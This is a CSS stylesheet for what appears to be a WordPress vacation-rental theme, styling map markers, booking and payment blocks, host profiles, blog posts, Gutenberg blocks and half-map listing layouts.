.gm-style > div > div:nth-child(3) > div > div:nth-child(4) > div > div > div:nth-child(4),
.gm-style > div > div:nth-child(3) > div > div:nth-child(4) > div > div > div:nth-child(2) {
  display: none;
}

.gm-style button[title=Close] {
  background: #fff !important;
  width: 12px !important;
  height: 13px !important;
  opacity: 1 !important;
  top: 19px !important;
  right: 26px !important;
}
.gm-style button[title=Close] img {
  margin: 0 !important;
}

.gm-marker-color-* {
  color: #fff;
}

/* google maps price marker
/* ----------------------------------------------------------- */
.gm-marker {
  color: #000;
  display: inline-block;
  border-radius: 4px;
  line-height: 30px;
  padding: 0 10px;
  font-size: 14px;
  font-family: roboto;
}

.gm-marker {
  position: relative;
  background: #fff;
  border: 1px solid #fff;
  -webkit-box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.2) !important;
          box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.2) !important;
}

.gm-marker:after, .arrow_box:before {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.gm-marker:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
  border-width: 7px;
  margin-left: -7px;
}

.gm-marker:before {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
  border-width: 8px;
  margin-left: -8px;
}

.gm-marker.active, .gm-marker.hover-state {
  background: #000;
  color: #fff;
}

.gm-marker.active:after, .gm-marker.hover-state:after {
  border-top-color: #000;
}

.gm-marker-price {
  font-weight: 700;
}

.gm-marker-price:before {
  content: "";
  display: block;
  height: 7px;
  width: 10px;
  position: absolute;
  top: 26px;
  left: calc(50% - 5px);
  border-radius: 100%;
}

.gm-marker-price:after {
  content: "";
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 100%;
  height: 4px;
  width: 10px;
  position: absolute;
  left: calc(50% - 5px);
  top: calc(100% + 5px);
}

.gm-marker-price sup,
.gm-marker-price sub {
  top: auto;
  bottom: auto;
  font-size: 12px;
}

/* sticky map
/* ----------------------------------------------------------- */
.sticky-map {
  min-height: 555px;
}
@media (max-width: 991px) {
  .sticky-map {
    min-height: 365px;
  }
}
.sticky-map #map {
  min-height: 555px;
  width: 100%;
}
@media (max-width: 991px) {
  .sticky-map #map {
    max-height: 365px;
    min-height: 365px;
    margin-bottom: 30px;
  }
}

/* google maps buttons
/* ----------------------------------------------------------- */
.map-arrows-actions,
.map-next-prev-actions,
.map-zoom-actions {
  font-size: 0;
  z-index: 4;
}

.map-arrows-actions {
  top: 20px;
  left: 20px;
}

.map-next-prev-actions {
  top: 20px;
  right: 20px;
}

.map-zoom-actions {
  right: 20px;
  bottom: 20px;
}

.map-btn {
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 29px;
  height: 30px;
  padding: 0 10px;
  cursor: pointer;
  color: #fff;
  background: none;
  background-color: rgba(0, 0, 0, 0.75);
  border-radius: 4px;
}
@media (max-width: 480px) {
  .map-btn span {
    display: none;
  }
}
.map-btn:hover {
  background-color: rgba(0, 0, 0, 0.75);
}
.map-btn + .map-btn {
  margin-left: 3px;
}

.map-search[style] {
  top: 20px !important;
  left: 82px !important;
}

.map-search {
  font-size: 14px;
  width: 188px;
  height: 30px;
  margin-left: 3px;
  padding: 0 8px;
  color: #000;
  background-color: rgba(255, 255, 255, 0.75);
  border-radius: 4px;
}

/* google maps loader
/* ----------------------------------------------------------- */
#homey-map-loading {
  top: 0;
}
#homey-map-loading .spinner {
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  top: 50%;
}

/* leaflet
/* ----------------------------------------------------------- */
.leaflet-popup-content-wrapper {
  border-radius: 0;
}

.leaflet-popup-content .homey-open-street-map .item-wrap {
  float: none;
}
.leaflet-popup-content .homey-open-street-map .item-wrap .item-amenities {
  height: auto;
}

.leaflet-popup-tip-container {
  top: 100%;
}

/* booking page
/* ----------------------------------------------------------- */
.booking-page {
  margin-bottom: 90px;
}
.booking-page .page-title {
  margin: 50px 0;
}

.edit-booking-form {
  float: right;
  font-size: 14px;
}

.continue-block-button {
  padding-top: 30px;
}

.title .circle-icon {
  color: #fff;
  font-size: 14px;
  font-weight: 700 !important;
  display: inline-block;
  width: 34px;
  height: 34px;
  text-align: center;
  border-radius: 50%;
  margin-right: 5px;
}

.rental-agreement-download {
  margin: 30px 0 40px;
}

/* booking page - message block
/* ----------------------------------------------------------- */
.msg-send-block-host-avatar {
  margin-bottom: 20px;
}
.msg-send-block-host-avatar img {
  width: 60px;
  height: auto;
}
.msg-send-block-host-info {
  padding: 10px 0 0 10px;
}

/* booking page - rules block
/* ----------------------------------------------------------- */
.rules-options li {
  border-bottom: 1px dotted #d8dce1;
  padding: 5px 0;
}
.rules-options li span {
  font-weight: 600;
}

/* booking page - payment block
/* ----------------------------------------------------------- */
.payment-method-block .form-group {
  margin-bottom: -1px;
}
.payment-method-block .radio-tab {
  padding: 30px 60px;
}
.payment-method-block .radio-tab .control__indicator {
  left: 20px;
  right: auto;
}
.payment-method-block .radio-tab .control-text {
  font-weight: 700;
  font-size: 16px;
}
.payment-method-block .radio-tab-inner {
  border-radius: 0;
}
.payment-method-block:first-of-type .radio-tab-inner {
  border-radius: 4px 4px 0 0;
}
.payment-method-block:last-of-type .radio-tab-inner {
  border-radius: 0 0 4px 4px;
}

.paypal-method,
.stripe-method,
.twocheckout-method {
  background: url(../img/cc-cards.png) no-repeat 93% center;
}
@media (max-width: 768px) {
  .paypal-method,
.stripe-method,
.twocheckout-method {
    background-size: 40%;
  }
}

.wire-method {
  white-space: nowrap;
}
@media (max-width: 768px) {
  .wire-method .radio-tab {
    padding: 20px 60px 40px;
    position: relative;
    left: 2px;
  }
}

.booking-sidebar .block {
  background-color: #fff;
}
.booking-sidebar .payment-list ul,
.booking-sidebar .payment-list ul .payment-due {
  padding-bottom: 0;
  margin-bottom: 0;
}

/* booking page - booking data
/* ----------------------------------------------------------- */
.booking-property {
  padding: 40px 40px 0;
}

.booking-data {
  background-color: rgba(79, 89, 98, 0.05);
  border: 1px dotted #d8dce1;
  margin-bottom: 30px;
  border-radius: 4px;
}

.booking-property-info,
.booking-data-arrive,
.booking-data-depart {
  width: calc(100% / 2);
}

.booking-data-arrive {
  border-right: 1px dotted #d8dce1;
}

.booking-data-guests {
  border-top: 1px dotted #d8dce1;
  clear: both;
}

.booking-data-block {
  padding: 8px 12px;
}

.booking-data-top .fa {
  margin-right: 5px;
}

.booking-data-bottom {
  font-size: 16px;
  color: #000;
}

/* membership page
/* ----------------------------------------------------------- */
.membership-package-wrap,
.membership-nav-wrap,
.membership-note {
  margin-bottom: 30px;
}

.membership-nav-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.recurring-payment-wrap {
  border-bottom: 1px solid #d8dce1;
  border-left: 1px solid #d8dce1;
  border-right: 1px solid #d8dce1;
  padding: 15px 10px 10px;
  margin-bottom: 20px;
}
.membership-package-order-detail {
  margin: 0 0 30px;
}
.membership-package-order-detail li {
  border-bottom: 1px dotted #d8dce1;
}
.membership-package-order-detail .total-price {
  border-top: 2px solid #000;
  border-bottom: none;
  padding: 20px 0 0;
}

.mebership-list-info li {
  clear: both;
  border-bottom: 1px solid #d8dce1;
  padding: 8px 0;
}
/* host profile
/* ----------------------------------------------------------- */
.host-profile .host-section {
  background-color: #fff;
}
.host-profile .host-section .block {
  min-height: 405px;
  border-right: 1px dotted #d8dce1;
}
@media (max-width: 991px) {
  .host-profile .host-section .block {
    border-right: none;
    border-bottom: 1px dotted #d8dce1;
  }
}
.host-property-section {
  padding-top: 30px;
}

.host-contact-form .block-body {
  padding: 30px 30px 0 0;
}
@media (max-width: 991px) {
  .host-contact-form .block-body {
    padding: 30px;
  }
}
.host-contact-form .block {
  border-right: none !important;
}

.host-listing-wrap .block-body {
  padding: 40px 40px 10px;
}
.host-listing-wrap .item-row .item-card-view {
  max-width: 363px;
  height: 222px;
}
@media (max-width: 1200px) {
  .host-listing-wrap .item-row .item-card-view {
    max-width: 296px;
    height: 177px;
  }
}
@media (max-width: 991px) {
  .host-listing-wrap .item-row .item-card-view {
    max-width: 335px;
    height: 203px;
  }
}
@media (max-width: 768px) {
  .host-listing-wrap .item-row .item-card-view {
    max-width: 480px;
    height: 300px;
  }
}
.host-listing-wrap .item-row .item-card-view .title-head .title {
  max-width: 260px;
}
@media (max-width: 991px) {
  .host-listing-wrap .item-row .item-card-view .title-head .title {
    max-width: 240px;
  }
}
@media (max-width: 1200px) {
  .host-listing-wrap .item-row .item-card-view .title-head .title {
    max-width: 200px;
  }
}
.profile-social-icons {
  margin-bottom: 30px;
  border-bottom: 1px dotted #d8dce1;
  padding-bottom: 50px;
}
.profile-social-icons a {
  margin: 0 10px;
}

/* host profile tabs
/* ----------------------------------------------------------- */
.host-profile-tabs {
  margin: 30px 0;
}
.host-profile-tabs .related-post:last-of-type {
  margin-bottom: 0;
}

.nav-tabs {
  border-bottom: none;
}

.nav-tabs > li {
  margin-bottom: 0;
}

.nav-tabs > li > a {
  font-size: 18px;
  line-height: 33px;
  font-weight: 700;
  padding: 10px 20px;
  border: none;
}

.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus,
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  border: none;
  background-color: transparent;
}

/* blog
/* ----------------------------------------------------------- */
.search-no-results .main-content-area {
  margin-top: 40px;
}
.search-no-results .article-main {
  background-color: #fff;
  padding: 40px;
}

.article-main {
  margin-bottom: 30px;
}

.blog-article {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.blog-article > .block-body {
  padding: 40px;
}
@media (max-width: 768px) {
  .blog-article > .block-body {
    padding: 20px;
  }
}
@media (max-width: 768px) {
  .blog-article .block-footer {
    padding: 15px 20px 20px;
  }
}
.blog-article p:last-of-type {
  margin-bottom: 0;
}
.blog-article.sticky {
  border: 3px solid #d8dce1;
  -webkit-box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.1);
  background-color: rgba(216, 220, 225, 0.1);
}

.article-meta {
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .article-meta {
    margin-bottom: 15px;
  }
}
.article-meta li {
  font-size: 14px;
  margin: 6px 0;
  padding: 0 15px 0 10px;
}
@media (max-width: 768px) {
  .article-meta li {
    margin: 2px 0;
    padding: 0 15px 0 6px;
  }
}

.post-author img {
  margin-right: 10px;
  width: 30px;
}
@media (max-width: 768px) {
  .post-author img {
    display: none;
  }
}

.article-footer {
  border-top: 1px dotted #d8dce1;
  padding-top: 30px;
}
@media (max-width: 768px) {
  .article-footer {
    padding: 20px;
    padding-top: 20px;
  }
}
.article-footer .meta-tags {
  margin-bottom: 0;
}
.article-footer .meta-tags a {
  margin: 0 -7px 3px 0;
  display: block;
  padding: 6px 10px 7px 10px;
  color: #fff;
  border-radius: 4px;
  line-height: 1;
}

.article-detail.block-body {
  padding: 20px 40px;
}
@media (max-width: 768px) {
  .article-detail.block-body {
    padding: 0 20px 10px;
  }
}
.article-detail ul, .article-detail ol {
  padding-left: 30px;
}
.article-detail .gallery,
.article-detail address {
  margin-bottom: 30px;
}
.article-detail .gallery:after,
.article-detail address:after {
  content: "";
  clear: both;
  display: block;
}

.article-detail table,
.comment table {
  margin-bottom: 30px;
}
.article-detail table th,
.article-detail table td,
.comment table th,
.comment table td {
  padding: 5px;
}
.article-detail table tbody td,
.article-detail table tbody th,
.comment table tbody td,
.comment table tbody th {
  border-bottom: 1px dotted #d8dce1;
}
.article-detail table thead th,
.comment table thead th {
  border-bottom: 1px solid #000;
}
.article-detail table tfoot th,
.comment table tfoot th {
  border-top: 1px dotted #d8dce1;
  border-bottom: 1px dotted #d8dce1;
}

.author-detail-block a {
  font-size: 18px;
}

.comments-form {
  margin-bottom: 30px;
  padding: 20px 40px 20px;
}

.comment ul {
  padding-left: 30px;
}

.related-post {
  margin-bottom: 30px;
}
.related-post .title {
  font-size: 14px;
}
.related-post .post-image {
  max-width: 200px;
  height: auto;
  margin-right: 20px;
}
@media (max-width: 768px) {
  .related-post .post-image {
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.related-post .post-body {
  width: calc(100% - 220px);
  font-size: 13px;
}
@media (max-width: 768px) {
  .related-post .post-body {
    width: 100%;
  }
}
.related-post ul {
  margin: 4px 0 6px 0;
  left: -4px;
}
.related-post ul li {
  font-size: 13px;
}
.related-post p {
  margin-bottom: 0;
}

/* post comments
/* ----------------------------------------------------------- */
.comments-list .children {
  margin: 0 0 0 40px;
}
@media (max-width: 768px) {
  .comments-list .children {
    margin: 0 0 0 10px;
  }
}
.comments-list .comment-respond {
  padding: 0 50px 30px;
}
.comments-list .comment ul, .comments-list .comment ol {
  padding-left: 30px;
}
.comments-list .comment ul {
  list-style-type: disc;
  list-style-position: inside;
}
.comments-list .comment ol {
  list-style-type: decimal;
  list-style-position: inside;
}
.comments-list .comment ul ul, .comments-list .comment ol ul {
  list-style-type: circle;
  list-style-position: inside;
  margin-left: 15px;
}
.comments-list .comment ol ol, .comments-list .comment ul ol {
  list-style-type: lower-latin;
  list-style-position: inside;
}

.bypostauthor {
  background-color: rgba(216, 220, 225, 0.5);
}

/* post navigation
/* ----------------------------------------------------------- */
.next-prev-block {
  margin-bottom: 30px;
}
.next-prev-block .prev-box,
.next-prev-block .next-box {
  width: calc(50% - 15px);
  border-radius: 6px;
  overflow: hidden;
  margin: 30px 0 0;
  height: 160px;
}
@media (max-width: 1200px) {
  .next-prev-block .prev-box,
.next-prev-block .next-box {
    height: 130px;
  }
}
@media (max-width: 991px) {
  .next-prev-block .prev-box,
.next-prev-block .next-box {
    height: 150px;
  }
}
@media (max-width: 768px) {
  .next-prev-block .prev-box,
.next-prev-block .next-box {
    width: 100%;
    height: 160px;
  }
}
.next-prev-block .prev-box a,
.next-prev-block .next-box a {
  color: #fff;
}
.next-prev-block .prev-box .next-prev-block-content,
.next-prev-block .next-box .next-prev-block-content {
  bottom: 0;
  padding: 20px;
  z-index: 1;
}
/* blog gallery
/* ----------------------------------------------------------- */
.gallery-item {
  overflow: hidden;
  margin: 0 4px 4px 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
  max-width: 33%;
  max-width: calc(33.33% - 4px);
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: calc(20% - 4px);
}

/* blog images
/* ----------------------------------------------------------- */
.wp-caption {
  max-width: 100%;
}

.wp-caption-text {
  font-size: 12px;
  font-style: italic;
  margin-bottom: 10px;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}

.aligncenter {
  margin: 0 auto;
}

.has-post-thumbnail > a {
  text-align: center;
}

/* single post
/* ----------------------------------------------------------- */
.single-blog-article {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.single-blog-article > .block-body:first-of-type {
  padding-bottom: 0;
}
.single-blog-article > .block-body:first-of-type .post-author img {
  width: 30px;
}
.single-blog-article .post-featured-image {
  margin-top: 40px;
}
@media (max-width: 768px) {
  .single-blog-article .post-featured-image {
    margin-top: 10px;
    margin-bottom: 20px;
  }
}

/* post pagination
/* ----------------------------------------------------------- */
.pagination-main a {
  border-radius: 50%;
  height: 40px;
  width: 40px;
  line-height: 36px;
  font-weight: bold;
  color: #777;
  background-color: #fff;
  border: 1px solid #d8dce1;
  margin: 0 -10px 0 10px;
}
.pagination-main a:hover {
  color: #fff;
}

.page-links {
  padding-top: 20px;
}
.page-links span,
.page-links a {
  text-align: center;
  border-radius: 50%;
  height: 40px;
  width: 40px;
  line-height: 36px;
  font-weight: bold;
  color: #777;
  background-color: #fff;
  border: 1px solid #d8dce1;
  margin: 0 -10px 0 10px;
}
.page-links a:hover span {
  color: #fff;
}
.page-links a > span {
  margin: 0;
  border: none;
  background: transparent;
}
.page-links .page-links-title {
  height: auto;
  width: auto;
  line-height: 36px;
  font-weight: bold;
  border: none;
  margin: 0;
}

/* post password protected
/* ----------------------------------------------------------- */
.post-password-form input[type=submit] {
  height: 42px;
  border-radius: 4px;
  padding: 0 20px;
  font-weight: bold;
}

/* post formats
/* ----------------------------------------------------------- */
.format-image h2:before,
.format-audio h2:before,
.format-video h2:before,
.format-aside h2:before,
.format-status h2:before,
.format-quote h2:before,
.format-link h2:before,
.format-chat h2:before {
  font-family: "Fontawesome";
  color: #949ca5;
  margin-right: 10px;
}

.format-image h2:before {
  content: "";
}

.format-audio h2:before {
  content: "";
}

.format-video h2:before {
  content: "";
}

.format-aside h2:before {
  content: "";
}

.format-status h2:before {
  content: "";
}

.format-quote h2:before {
  content: "";
}

.format-link h2:before {
  content: "";
}

.format-chat h2:before {
  content: "";
}

/* single page content
/* ----------------------------------------------------------- */
.single-page-article + .blog-section {
  margin-top: 30px;
}
.single-page-article .article-detail.block-body {
  padding: 40px;
}
.single-page-article p:last-of-type {
  margin-bottom: 0;
}

/* blocks
/* ----------------------------------------------------------- */
div[class^=wp-block],
form[class^=wp-block] {
  margin-bottom: 30px;
}

.wp-block-cover-image .wp-block-subhead:not(.has-text-color),
.wp-block-cover-image h1:not(.has-text-color),
.wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color),
.wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color),
.wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover-image p:not(.has-text-color),
.wp-block-cover .wp-block-subhead:not(.has-text-color),
.wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color),
.wp-block-cover h3:not(.has-text-color),
.wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color),
.wp-block-cover h6:not(.has-text-color),
.wp-block-cover p:not(.has-text-color) {
  color: #fff;
}

.blocks-gallery-grid {
  padding-left: 0 !important;
}

.blocks-gallery-caption {
  text-align: center;
  width: 100%;
}

.wp-block-embed.is-type-video {
  height: 0;
  padding-bottom: 56.25%;
  /* 16:9 */
}
.wp-block-embed.is-type-video iframe {
  margin: 0 auto;
}
.wp-block-embed iframe {
  height: auto;
}
.wp-block-embed .twitter-tweet {
  margin: 0 auto;
}

.wp-block-group__inner-container {
  padding: 30px;
}

.wp-block-media-text__content p:last-of-type {
  margin-bottom: 0;
}

.wp-block-separator {
  margin-top: 30px;
  margin-bottom: 30px;
}

/* block widgets
/* ----------------------------------------------------------- */
.wp-block-archives-list,
.wp-block-categories-list,
.wp-block-latest-posts,
.wp-block-rss {
  list-style: none;
}
.wp-block-archives-list ul,
.wp-block-categories-list ul,
.wp-block-latest-posts ul,
.wp-block-rss ul {
  list-style: none;
  margin-left: 0;
  margin-top: 10px;
}
.wp-block-archives-list.sub-menu,
.wp-block-categories-list.sub-menu,
.wp-block-latest-posts.sub-menu,
.wp-block-rss.sub-menu {
  max-height: initial;
  opacity: 1;
  visibility: visible;
  z-index: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
  left: auto;
  right: auto;
}
.wp-block-archives-list li,
.wp-block-categories-list li,
.wp-block-latest-posts li,
.wp-block-rss li {
  padding: 0 0 0 10px;
  margin-bottom: 10px;
  font-size: 14px;
}
.wp-block-archives-list li:last-of-type,
.wp-block-categories-list li:last-of-type,
.wp-block-latest-posts li:last-of-type,
.wp-block-rss li:last-of-type {
  margin-bottom: 0;
}
.wp-block-archives-list li a,
.wp-block-categories-list li a,
.wp-block-latest-posts li a,
.wp-block-rss li a {
  padding-left: 10px;
  padding-top: 0;
  padding-bottom: 0;
  margin-left: -10px;
  font-weight: 700;
  margin-bottom: 0;
}
.wp-block-archives-list li a:before,
.wp-block-categories-list li a:before,
.wp-block-latest-posts li a:before,
.wp-block-rss li a:before {
  content: "";
  font-family: "FontAwesome";
  font-size: 12px;
  left: 0;
}
.wp-block-archives,
.wp-block-latest-comments,
.wp-block-latest-posts,
.wp-block-rss,
.wp-block-categories-list,
.wp-block-gallery {
  padding-left: 0 !important;
}

.wp-block-categories select,
.wp-block-archives select {
  height: 36px;
}

.wp-block-search input {
  display: inline-block !important;
  width: calc(100% - 45px);
}
.wp-block-search button {
  border: 1px solid;
  color: #fff;
  font-weight: 700;
  line-height: 40px;
  padding: 0 30px;
  text-align: center;
  border-radius: 4px;
  font-size: 14px;
}

.wp-block-pullquote.aligncenter {
  padding: 3em 0.5em;
}

.wp-block-image.alignleft {
  margin-right: 20px;
}
.wp-block-image.alignright {
  margin-left: 20px;
}

/* block calendar
/* ----------------------------------------------------------- */
.wp-block-calendar a {
  font-weight: 700;
  text-decoration: none;
}
.wp-block-calendar caption {
  margin-bottom: 10px;
  border-bottom: 1px dotted #d8dce1;
  text-align: center;
}
.wp-block-calendar table th,
.wp-block-calendar table td {
  padding: 5px;
  background-color: transparent;
  text-align: center;
  border: none !important;
  border-bottom: none !important;
}
.wp-block-calendar table th {
  font-weight: 700;
}

/* paragraph sizes
/* ----------------------------------------------------------- */
.has-large-font-size {
  line-height: 38px;
  font-size: 30px;
}
@media (max-width: 768px) {
  .has-large-font-size {
    font-size: 20px;
    line-height: 28px;
  }
}

/* splash page
/* ------------------------------------------------------------------------ */
.splash-page {
  position: absolute !important;
}

/* splash page slider
/* ------------------------------------------------------------------------ */
.splash-slider {
  z-index: -1;
}
.splash-slider .slick-list[style] {
  height: 100% !important;
}
.splash-slider .splash-slider-item {
  background-size: cover;
}

/* splash page video
/* ------------------------------------------------------------------------ */
.splash-video-background {
  z-index: -1;
}

/* splash page footer
/* ------------------------------------------------------------------------ */
.splash-page .footer .footer-copyright {
  color: #fff;
}
.splash-page .footer .footer-copyright a,
.splash-page .footer .social-icons a {
  color: #fff;
}

/* banner dismentions
/* ----------------------------------------------------------- */
.top-banner-wrap {
  overflow: visible;
}
@media (max-width: 768px) {
  .top-banner-wrap.property-slider-wrap {
    height: auto;
  }
}
.top-banner-wrap.top-banner-sr, .top-banner-wrap.half-search {
  height: auto !important;
}

.header-slider-item,
.property-slider-wrap {
  height: 600px;
}
@media (max-width: 480px) {
  .header-slider-item,
.property-slider-wrap {
    height: 420px;
  }
}

.half-header-slider-item {
  height: 554px;
}

/* parallax banner
/* ----------------------------------------------------------- */
.banner-inner:before {
  content: " ";
  background-color: #000;
  opacity: 0.35;
}

.banner-caption {
  width: 1020px;
  z-index: 5;
  top: 44%;
  left: 50%;
  text-align: center;
  -webkit-transform: translate(-50%, -44%);
      -ms-transform: translate(-50%, -44%);
          transform: translate(-50%, -44%);
}
@media (max-width: 1200px) {
  .banner-caption {
    max-width: 840px;
  }
}
@media (max-width: 991px) {
  .banner-caption {
    max-width: 620px;
  }
}
@media (max-width: 768px) {
  .banner-caption {
    max-width: 480px;
  }
}
@media (max-width: 480px) {
  .banner-caption {
    max-width: 320px;
  }
}

.banner-caption-side-search .side-search-wrap {
  text-align: left;
  max-width: 480px;
  background-color: #fff;
  padding: 30px;
  border-radius: 6px;
  left: 0;
  text-align: left;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  top: 50%;
}
@media (max-width: 768px) {
  .banner-caption-side-search .side-search-wrap {
    max-width: 480px;
    margin: 0 20px;
  }
}
@media (max-width: 768px) {
  .banner-caption-side-search .side-search-wrap .search-destination {
    min-width: auto;
  }
}

/* video banner
/* ----------------------------------------------------------- */
.video-background:before {
  content: " ";
  background-color: #000;
  opacity: 0.35;
}

/* slider banner
/* ----------------------------------------------------------- */
.header-slider .slick-prev,
.header-slider .slick-next {
  margin: 0 30px;
}

.header-slider-item .item-wrap {
  float: none;
  width: 600px;
  top: 50%;
  left: 35%;
  -webkit-transform: translate(-35%, -50%);
      -ms-transform: translate(-35%, -50%);
          transform: translate(-35%, -50%);
}
@media (max-width: 991px) {
  .header-slider-item .item-wrap {
    width: 480px;
  }
}
@media (max-width: 480px) {
  .header-slider-item .item-wrap {
    width: 320px;
  }
}
.header-slider-item .item-title-head .title a {
  width: calc(100% - 120px);
}
@media (max-width: 480px) {
  .header-slider-item .item-title-head .title a {
    width: 100%;
  }
}
.header-slider-item .item-body {
  width: auto;
}
@media (max-width: 480px) {
  .header-slider-item .item-body {
    padding: 55px 25px 20px;
  }
}
.header-slider-item .item-media-price,
.header-slider-item .item-price {
  color: inherit;
  padding: 0;
}
.header-slider-item .item-media-price {
  top: 25px;
  right: 25px;
  left: auto;
  width: auto !important;
  height: auto;
}
@media (max-width: 480px) {
  .header-slider-item .item-media-price {
    height: 30px;
    right: auto;
    left: 25px;
  }
}
.header-slider-item .banner-link {
  z-index: 1;
}
@media (max-width: 480px) {
  .header-slider-item .item-price sup {
    top: -5px;
  }
}
@media (max-width: 480px) {
  .header-slider-item .item-amenities .item-label {
    display: none;
  }
}

/* slider banner - animation
/* ----------------------------------------------------------- */
.slick-slide .header-slider-item {
  opacity: 0;
  -webkit-transition-delay: 0.5s;
       -o-transition-delay: 0.5s;
          transition-delay: 0.5s;
}
.slick-slide.slick-active .header-slider-item {
  opacity: 1;
  -webkit-transition-delay: 0.5s;
       -o-transition-delay: 0.5s;
          transition-delay: 0.5s;
}
/* half search
/* ----------------------------------------------------------- */
.half-search {
  padding: 60px 0;
  background-color: #fff;
  height: 684px;
}

.banner-caption-side-search {
  z-index: 1;
  height: 554px;
}
@media (max-width: 991px) {
  .banner-caption-side-search {
    max-width: 680px;
  }
}
@media (max-width: 768px) {
  .banner-caption-side-search {
    height: auto;
    max-width: 100%;
  }
}
.banner-caption-side-search .half-search-wrap {
  padding: 0 50px 0 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
@media (max-width: 768px) {
  .banner-caption-side-search .half-search-wrap {
    position: relative;
    padding: 0;
    top: auto;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
}

.half-header-image {
  background-size: cover;
  background-position: 50%;
  height: 554px;
}
@media (max-width: 768px) {
  .half-header-image {
    margin-top: 30px;
    height: 300px;
  }
}

/* sticky map listing
/* ----------------------------------------------------------- */
.listing-sticky-map {
  margin-bottom: 35px;
}
.listing-sticky-map .listing-wrap .row {
  margin-left: -5px;
  margin-right: -5px;
}
.listing-sticky-map .item-wrap {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 15px;
}
.listing-sticky-map .item-list-view .item-media-thumb {
  width: 180px;
}
@media (max-width: 768px) {
  .listing-sticky-map .item-list-view .item-media-thumb {
    width: 100%;
  }
}
.listing-sticky-map .item-list-view .item-amenities li {
  padding-right: 5px !important;
}
.listing-sticky-map .item-list-view .media-body {
  max-width: 1px;
}
.listing-sticky-map .item-grid-view .item-wrap,
.listing-sticky-map .item-card-view .item-wrap {
  max-width: 282px;
}
@media (max-width: 1200px) {
  .listing-sticky-map .item-grid-view .item-wrap,
.listing-sticky-map .item-card-view .item-wrap {
    max-width: 100%;
  }
}
@media (max-width: 991px) {
  .listing-sticky-map .item-grid-view .item-wrap,
.listing-sticky-map .item-card-view .item-wrap {
    max-width: 365px;
  }
}
@media (max-width: 768px) {
  .listing-sticky-map .item-grid-view .item-wrap,
.listing-sticky-map .item-card-view .item-wrap {
    max-width: 100%;
  }
}
.listing-sticky-map .item-grid-view .item-wrap .title,
.listing-sticky-map .item-card-view .item-wrap .title {
  margin-bottom: 0;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 210px;
}
@media (max-width: 1200px) {
  .listing-sticky-map .item-grid-view .item-wrap .title,
.listing-sticky-map .item-card-view .item-wrap .title {
    max-width: 100%;
    white-space: wrap;
    -o-text-overflow: normal;
       text-overflow: normal;
  }
}
.listing-sticky-map .item-grid-view .item-wrap .item-amenities .item-type,
.listing-sticky-map .item-card-view .item-wrap .item-amenities .item-type {
  margin-top: 5px;
}
.listing-sticky-map .item-card-view {
  height: 100%;
}
.listing-sticky-map .item-title-head {
  margin-bottom: 0;
}
.listing-sticky-map .item-footer {
  width: 100%;
  margin-top: 3px;
}
/* sticky map listing - firefox hack
/* ----------------------------------------------------------- */
@-moz-document url-prefix() {
  .listing-sticky-map .item-list-view .media-left {
    width: 1000px;
  }
}
/* half map
/* ----------------------------------------------------------- */
.half-map-wrap {
  min-height: 100%;
}
@media (max-width: 991px) {
  .half-map-wrap .number-of-listings {
    display: none;
  }
}
.half-map-wrap .sort-wrap {
  padding: 10px 20px 0;
  margin-bottom: 15px;
  border-top: none;
}
@media (max-width: 991px) {
  .half-map-wrap .sort-wrap {
    padding: 5px 20px 0;
  }
}
@media (max-width: 768px) {
  .half-map-wrap .listing-wrap {
    max-width: 450px;
    margin: 15px auto 0;
  }
}

.half-map-left-wrap {
  overflow-x: hidden;
  overflow-y: scroll;
}
@media (max-width: 768px) {
  .half-map-left-wrap {
    overflow-x: unset;
    overflow-y: unset;
  }
}
@media (max-width: 768px) {
  .half-map-left-wrap .sort-wrap {
    display: none;
  }
}

.half-map-left-wrap {
  -ms-overflow-style: none;
  overflow: -moz-scrollbars-none;
}
.half-map-left-wrap::-webkit-scrollbar {
  display: none;
}

#homey_halfmap_listings_container {
  overflow-y: unset;
}

@media (min-width: 1680px) {
  .half-map-left-wrap {
    width: 1170px;
  }

  .half-map-right-wrap {
    width: calc(100% - 1170px);
  }
}
@media (max-width: 1679px) {
  .half-map-left-wrap {
    width: 780px;
  }

  .half-map-right-wrap {
    width: calc(100% - 780px);
  }
}
